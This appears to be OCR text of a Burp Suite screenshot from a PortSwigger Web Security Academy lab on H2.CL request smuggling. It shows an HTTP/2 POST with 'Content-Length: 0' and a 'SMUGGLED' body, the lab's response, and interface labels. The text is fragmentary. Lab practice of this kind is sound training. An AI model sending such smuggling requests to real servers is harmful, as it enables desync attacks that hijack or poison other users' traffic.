 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net HTTP/2 ?
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
Enable HTTP/1 connection reuse
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
✓ Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YGXXMBSg1oKwrW6SuPKOnYB6gMXpDOns; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8911
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 1
Seebug